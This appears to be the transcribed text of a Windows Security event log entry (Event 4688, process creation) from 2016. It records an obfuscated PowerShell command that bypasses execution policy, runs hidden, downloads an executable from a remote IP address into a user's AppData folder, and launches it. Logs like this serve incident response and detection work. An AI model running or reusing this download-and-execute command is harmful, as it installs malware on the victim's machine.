 Event Properties - Event 4688, Microsoft Windows security auditing.
General
Details
A new process has been created.
Subject:
Security ID:
Account Name:
Account Domain:
Logon ID: 0xDBD1
Process Information:
New Process ID: 0x8ec
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0
\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Creator Process ID: 0xff4
Process Command Line: PoWersHEll.Exe -EXeCUTIoNPOLicY bYpASS -nopROfILE
-wINdowstyLe hIdden (New-objecT SYsTEM.neT.WebcLIENT).doWnloadFilE
('http://185.82.200.55/encrypted.exe','C:\Users\Abby\AppData\Roaming.eXE');starT-PROCESS
'C:\Users\Abby\AppData\Roaming.exE'
Log Name: Security
Source: Microsoft Windows security Logged: 11/24/2016 7:40:34 AM
Event ID: 4688 Task Category: Process Creation
Level: Information Keywords: Audit Success
User: N/A Computer:
OpCode: Info
More Information: Event Log Online Help
Copy
Close